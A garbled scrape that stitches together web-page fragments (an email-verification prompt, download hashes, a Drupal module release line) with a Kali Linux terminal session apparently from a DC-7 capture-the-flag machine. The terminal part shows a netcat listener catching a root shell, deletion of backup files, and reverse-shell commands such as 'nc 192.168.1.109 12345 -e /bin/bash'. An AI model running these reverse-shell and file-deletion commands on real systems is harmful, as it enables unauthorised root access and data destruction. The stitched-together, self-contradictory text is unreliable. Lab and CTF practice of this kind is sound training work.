 We sent you an email with a link to verify your email address
done so. If you use Gmail, check your Social or All Mail tabs
Resend verification
) > whreis
message priv esc) >
Downloads
Download tar.gz
View file hashes: MD5, SHA-1, SHA-256
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nlvp 12345
listening on [any] 12345 ...
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.49] 58686
whoami
root
ls
html
metric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc 192.168.1.109 12345 -d /bin/bash
nc 192.168.1.109 12345 -e /bin/bash
www-data@dc-7:/var/www/html$
Created on: 21 Mar 2016 at 09:45 CST
Last updated: 21 Mar 2016 at 09:14 CST
8.x-1.x
New features